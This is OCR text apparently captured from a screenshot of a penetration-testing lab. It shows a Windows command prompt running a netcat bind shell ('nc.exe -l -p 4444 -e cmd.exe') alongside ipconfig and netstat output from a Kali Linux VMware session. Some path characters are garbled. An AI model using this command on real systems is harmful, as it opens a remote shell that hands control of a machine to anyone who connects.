 管理员: C:\Windows\System32\cmd.exe - nc.exe -l -p 4444 -e cmd.exe
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::65f8:8c28:10f1:7547%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.104
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
F:\工具包\Tools\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>nc.exe -l -p 4444 -e
cmd.exe
F:\工具包\Tools\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>nc.exe -l -p 4444 -e
cmd.exe
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
实验机器 域环境 我的计算机 Win2012-域DC Windows 7Sp1 x64 win2003x64 Windows Server 20...
[OpenNetAdmin :: Own Y... root@kali: ~ 08:43 PM
root@kali: ~
File Actions Edit View Help
TCP [::]:49673 [::]:0 LISTENING 3504
TCP [::]:49675 [::]:0 LISTENING 748
TCP [::1]:8307 [::]:0 LISTENING 5292
TCP [::1]:8307 [::1]:51322 CLOSE_WAIT 5292
TCP [::1]:8307 [::1]:51710 ESTABLISHED 5292
TCP [::1]:49758 [::1]:49759 ESTABLISHED 684
TCP [::1]:49759 [::1]:49758 ESTABLISHED 684
TCP [::1]:51322 [::1]:8307 FIN_WAIT_2 5292
TCP [::1]:51710 [::1]:8307 ESTABLISHED 5292
UDP 0.0.0.0:500 *:* 3832
UDP 0.0.0.0:4500 *:* 3832
UDP 0.0.0.0:5353 *:* 2216
UDP 0.0.0.0:5355 *:* 2216
UDP 0.0.0.0:50308 *:* 4220
UDP 0.0.0.0:54817 *:* 8
UDP 0.0.0.0:58319 *:* 3252
UDP 0.0.0.0:58348 *:* 1108
UDP 127.0.0.1:10010 *:* 6624
UDP 127.0.0.1:50310 *:* 5428
UDP 169.254.3.187:5353 *:* 4220
UDP 192.168.1.104:137 *:* 4
UDP 192.168.1.104:138 *:* 4
UDP 192.168.1.104:5353 *:* 4220
UDP 192.168.1.104:5353 *:* 3252
UDP 192.168.159.1:137 *:* 4
UDP 192.168.159.1:138 *:* 4
UDP 192.168.159.1:5353 *:* 3252
UDP 192.168.166.1:137 *:* 4
UDP 192.168.166.1:138 *:* 4
UDP 192.168.166.1:5353 *:* 3252
UDP 192.168.166.1:5353 *:* 4220
UDP [::]:500 *:* 3832
UDP [::]:4500 *:* 3832
UDP [::]:5353 *:* 2216
UDP [::]:5355 *:* 2216
UDP [::]:50309 *:* 4220
UDP [::]:58320 *:* 3252
UDP [::1]:5353 *:* 3252
UDP [fe80::9c8a:1e0c:8e0b:3bb%15]:5353 *:* 4220
F:\����\Tools\������\Netcat\netcat-win32-1.11\netcat-1.11>
F:\����\Tools\������\Netcat\netcat-win32-1.11\netcat-1.11>
中 °, 半
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。